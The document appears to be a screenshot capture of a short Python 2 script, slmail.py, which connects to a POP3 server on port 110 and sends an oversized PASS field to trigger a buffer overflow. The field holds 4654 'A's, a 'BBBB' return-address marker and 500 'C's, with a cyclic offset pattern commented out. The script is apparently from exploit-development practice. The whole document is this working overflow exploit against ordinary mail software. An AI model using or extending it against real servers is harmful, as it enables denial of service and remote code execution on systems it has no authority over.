 slmail.py
Open
~
Save
1 #!/usr/bin/python
2
3
4 import socket,sys,os
5
6 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
7
8 buf = 'A'*4654 +'BBBB'+'C'*500
9 #buf="Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad
10
11 try:
12 print ("Connection ...")
13 s.connect((sys.argv[1], 110))
14 rep=s.recv(4000)
15 print("rep : "+rep)
16 print("envoi du buffer a l'espace resereve pour USER..")
17 s.send("USER aymen \r\n")
18 rep=s.recv(4000)
19 print("rep : "+rep)
20 print("envoi du buffer a l'espace resereve pour PASS..")
21 s.send("PASS "+buf+" \r\n")
22 rep=s.recv(4000)
23 print("rep : "+rep)
24
25 print("Fin")
26 s.close
27
28 except:
29 print 'Erreur'
30 s.close()
31
32
Saving file “/home/crizz/slmail.py”...
Python
Tab Width: 8
Ln 8, Col 27
INS